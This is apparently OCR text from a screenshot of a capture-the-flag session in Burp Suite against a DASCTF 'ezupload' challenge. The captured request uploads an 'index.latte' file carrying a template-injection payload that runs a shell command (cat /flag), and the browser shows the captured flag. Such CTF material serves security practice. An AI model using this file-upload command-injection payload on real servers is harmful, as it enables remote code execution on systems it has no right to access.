 不安全 | dbae8337-02ff-4083-ad1d-f53cb1e314c3.ezupload-ctf.dasctf.com:2333/8.txt
应用 挖洞小记 - 先知社区 MRCTF2021 Web... laravel中ajax使用_... 一些相见恨晚的Bur... USB流量知识点小... 2021第四届红帽杯... 挖掘暗藏ThinkPHP... http://eci-2ze2so... VNCTF2021[WEB]...
DASCTF{ef0254b5e8572dbb9c0fcdb1c924e0bb}
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Proxy Project optio
5 × ...
Send Cancel < > Target: http://dbae8337-02ff-4083-ad1d-f53cb1e314c3.e
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
dbae8337-02ff-4083-ad1d-f53cb1e314c3.ezupload-ctf.da
sctf.com:2333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1224283129425349
82221928855734
8 Content-Length: 381
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------12242831294253498222192
8855734
13 Content-Disposition: form-data; name="file";
filename="index.latte"
14 Content-Type: application/octet-stream
15
16 {="${`cat /flag >8.txt`}"}
17 -----------------------------12242831294253498222192
8855734
18 Content-Disposition: form-data; name="submit"
19
20 □□□
21 -----------------------------12242831294253498222192
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Sat, 20 Nov 2021 13:20:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9
IN
Se
Re
Qu
Bo
Re
Re
Re